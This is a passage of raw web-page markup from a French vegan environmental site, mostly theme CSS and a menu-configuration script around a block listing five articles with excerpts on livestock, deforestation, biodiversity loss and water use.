.tdi_107 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_107 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_107 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_107{
				    flex-direction: column-reverse;
				}.tdi_107 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_107 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_107:not(.td-no-subcats) .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_107:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_107.td-no-subcats .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_107.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none;
				}.tdi_107 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_107 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_107 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_107 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_107 .entry-thumb{
					background-position: center 50%;
				}.tdi_107 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_107 .td-module-meta-info,
				.ie11 .tdi_107 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_107 .td-post-vid-time{
					display: block;
				}.tdi_107 .td-module-meta-info,
				.tdi_107 .td-next-prev-wrap{
					text-align: center;
				}.tdi_107 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_107.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_107 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_107 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 100px;
				}.tdi_107 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_107 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_107 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_107 .td-author-date{
					display: inline;
				}.tdi_107 .td-post-author-name{
					display: none;
				}.tdi_107 .td-post-date,
				.tdi_107 .td-post-author-name span{
					display: none;
				}.tdi_107 .entry-review-stars{
					display: inline-block;
				}.tdi_107 .td-icon-star,
                .tdi_107 .td-icon-star-empty,
                .tdi_107 .td-icon-star-half{
					font-size: 15px;
				}.tdi_107 .td-module-comments{
					display: none;
				}.tdi_107 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_107:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_107 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_107 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_107 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_107 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_107 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_107 .td-module-container:before{
					bottom: -0px;
				}.tdi_107 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_107 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_107 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_107 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_107 .td-module-container:before{
					bottom: -0px;
				}.tdi_107 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_107 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_107 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_107 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_107 .td-module-container:before{
					bottom: -0px;
				}.tdi_107 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"10%","modules_on_row_cats":"10%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"10","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","mm_posts_limit":"10","mc1_el":"100","excerpt_gap":"100","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"10","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style","category_id":"79","subcats_posts_limit":"10","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_107"}';
block_tdi_107.td_column_number = "3";
block_tdi_107.block_type = "tdb_header_mega_menu";
block_tdi_107.post_count = "5";
block_tdi_107.found_posts = "5";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "1";
tdBlocksArray.push(block_tdi_107);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_107 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/destruction-de-la-biodiversite/" rel="bookmark" class="td-image-wrap " title="Destruction de la biodiversité" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/Biodiversit__animale_copie.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/destruction-de-la-biodiversite/" rel="bookmark" title="Destruction de la biodiversité">Destruction de la biodiversité</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Le rapport 2016 de « Planète vivante » réalisé par quelques ONG dont le WWF est effrayant. Il cherche à faire l’état de la biodiversité avec des chiffres actualisés. Constat : nous avons perdu 50% des animaux sauvages en 40 ans avec des prévisions  cauchemardesques pour 2020. A cette date, 2/3 des animaux auront disparu. Au moment où j’écris ces mots, The United States Fish and Wildlife Service vient d’officiellement classer les abeilles comme espèce en voie de disparition.
Or, pour les 5 causes reconnues de la perte de biodiversité, on retrouve l’élevage en bonne place. Voyons ce qu’il en est.

1 : Modification des...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/elevage-et-gaspillage-des-aliments/" rel="bookmark" class="td-image-wrap " title="Élevage et gaspillage des aliments" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/crise-de-l-elevage-la-filiere-des-aliments-pour-betail-risque-d-en-patir.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/elevage-et-gaspillage-des-aliments/" rel="bookmark" title="Élevage et gaspillage des aliments">Élevage et gaspillage des aliments</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">En effet, il suffirait de diminuer notre consommation de viande pour soulager la pénurie de grains tout en préservant l’environnement et notre santé. Selon l’économiste américain Jeremy Rifkin, auteur de l’instructif «Beyond Beef», un essai sur l’impact dévastateur de l’industrie de l’élevage. « L’élite intellectuelle dans les pays développés trouve parfaitement normal de s’inquiéter de la surpopulation dans le monde, mais elle oublie toujours un fait. La vraie surpopulation, c’est celle du bétail. »
Avec 1,4 milliard de vaches, notre planète croule sous le bétail : le poids cumulé de tous ces ruminants est supérieur à celui de toute la population humaine avec...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/deforestation/" rel="bookmark" class="td-image-wrap " title="Déforestation" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/paturage-issu-de-deforestation.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/deforestation/" rel="bookmark" title="Déforestation">Déforestation</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">A l’occasion du salon de l’agriculture 2012 la fondation WWF France vient de publier un rapport très complet sur l’impact de la viande sur la déforestation.
Souvent mis en avant dans les rapports de la FAO (Organisation des Nations Unis pour l’alimentation et l’agriculture) la consommation de viande aurait un impact énorme sur l’avancée de la déforestation au Brésil. Ceci pour 2 raisons : le besoin de terre toujours plus important pour supporter les troupeaux de bétails des élevages extensifs brésiliens et, d’autre part, la production croissante de céréales et légumineuses pour nourrir le bétail des élevages intensifs  des pays occidentaux. C’est ce...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/lelevage-une-catastrophe-ecologique/" rel="bookmark" class="td-image-wrap " title="L’élevage, une catastrophe écologique ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/index2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/lelevage-une-catastrophe-ecologique/" rel="bookmark" title="L’élevage, une catastrophe écologique ?">L’élevage, une catastrophe écologique ?</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">

On peut se le demander à la lumière des récents rapports scientifiques publier par les experts de l’O.N.U. Une certitude l’humanité mange de plus en plus de viande. À l’horizon 2050, la consommation de viande et de produits animaux va doubler, d’après les estimations, la production mondiale de viande devrait doubler, passant de 229 millions de tonnes en 1999/2001 à 465 millions de tonnes en 2050, tandis que celle de lait devrait grimper de 580 à1 043 millions de tonnes.


Selon le plus récent décompte de la FAO (1), la planète abrite déjà 17 milliards de poulets, 1,8 milliard de moutons et de chèvres, 1,4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/viande-gaspillage-et-pollution-de-leau/" rel="bookmark" class="td-image-wrap " title="Viande, gaspillage et pollution de l’eau" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/hi.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/viande-gaspillage-et-pollution-de-leau/" rel="bookmark" title="Viande, gaspillage et pollution de l’eau">Viande, gaspillage et pollution de l’eau</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Les ressources mondiales en eau potable sont limitées. En 2009, des ministres de 120 pays, des scientifiques et des militants écologistes, ont participé à Istanbul au Forum mondial de l&#039;eau pour étudier les moyens de prévenir une crise de l’eau qui, selon l’ONU et le Conseil mondial de l&#039;eau, affectera près de la moitié de la population mondiale d’ici 2030.
La pénurie d&#039;eau potable concernera 40 % de la population mondiale. Selon le Comité des Nations Unies pour l’environnement, 25 pays africains devraient manquer d&#039;eau d&#039;ici les 25 prochaines années tandis que la Chine et l&#039;Inde seraient soumises au stress hydrique.
D&#039;ores et déjà, 70 % des ressources...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_107" data-td_block_id="tdi_107"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_107" data-td_block_id="tdi_107"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2689"><a href="https://www.vegetik.org/elevages-et-peches/"><div class="tdb-menu-item-text">Élevage</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_108 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdi_108 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_108 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_108 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_108{
				    flex-direction: column-reverse;
				}.tdi_108 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_108 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_108 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_108:not(.td-no-subcats) .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_108:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_108.td-no-subcats .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_108.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none;
				}.tdi_108 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_108 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_108 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_108 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_108 .entry-thumb{
					background-position: center 50%;
				}.tdi_108 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_108 .td-module-meta-info,
				.ie11 .tdi_108 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_108 .td-post-vid-time{
					display: block;
				}.tdi_108 .td-module-meta-info,
				.tdi_108 .td-next-prev-wrap{
					text-align: center;
				}.tdi_108 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_108.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_108 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_108 .entry-title{
					margin: 10px 0 0 0;
				
